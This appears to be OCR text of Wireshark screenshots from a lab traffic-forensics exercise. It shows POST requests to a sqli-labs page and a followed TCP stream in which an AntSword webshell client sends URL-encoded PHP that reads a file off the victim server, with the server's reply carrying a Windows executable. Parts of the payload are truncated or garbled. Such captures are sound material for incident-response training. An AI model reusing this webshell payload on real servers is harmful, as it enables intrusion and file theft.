 Ann-wireshark-004.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http && http.request.method =="POST"&& http contains ".php"
No. Time Source Destination Protocol Length Info
15340 753.304749 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
15393 777.027651 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
15444 795.147393 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
16455 961.343630 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
16480 961.855567 192.168.77.135 192.168.77.155 HTTP 1110 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
16564 972.762371 192.168.77.135 192.168.77.155 HTTP 813 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
22061 1189.834254 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
22640 1281.050189 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
22649 1281.219878 192.168.77.135 192.168.77.155 HTTP
22776 1289.731905 192.168.77.135 192.168.77.155 HTTP
24393 1308.229244 192.168.77.135 192.168.77.155 HTTP
24402 1308.290342 192.168.77.135 192.168.77.155 HTTP
24423 1309.911077 192.168.77.135 192.168.77.155 HTTP
24475 1335.826079 192.168.77.135 192.168.77.155 HTTP
24484 1335.872180 192.168.77.135 192.168.77.155 HTTP
Frame 16564: 813 bytes on wire (6504 bits), 813 bytes captured (65
Ethernet II, Src: VMware_db:c3:1d (00:0c:29:db:c3:1d), Dst: VMware
Internet Protocol Version 4, Src: 192.168.77.135, Dst: 192.168.77.
Transmission Control Protocol, Src Port: 50149, Dst Port: 80, Seq:
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Wireshark · 追踪 TCP 流 (tcp.stream eq 130) · Ann-wireshark-004.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 548
Connection: close
0x6a33afb875442=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25nLmV4ZQ%3D%3D&6ea280898e404bfabd0ebb70232
0ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-%3E%7C%22%3B%24F%3Dbase64_decode(get_mag
s_gpc()%3Fstripslashes(%24_POST%5B%220x6a33afb875442%22%5D)%3A%24_POST%5B%220x6a33afb875442%22%5D)%3B%24fp%3D%40fopen(%2
r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read
7D%3Becho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:32:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
58a625
->|MZ......................@............................................. .!..L.!This program cannot be run in DOS m
$...........Q...Q...Q.......V...............[...1.A.R...1...y...1...@...1...X.......T...Q...$...5...E...5...P...RichQ...
........PE..d...Z..d..........".... .....T......@..........@..............................0......8
Y...`......................................................<.... ........... ........... ..X.............................
..@...............P............................text................................ ..`.rdata.."'.......(................
ata...............................@....pdata... ......."..................@..@_RDATA..\...........................@..@.r
... ......................@..@.reloc..X.... ......................@..B..................................................
........................................................................................................................
......................................H.\$.WH.. .......H.......H.....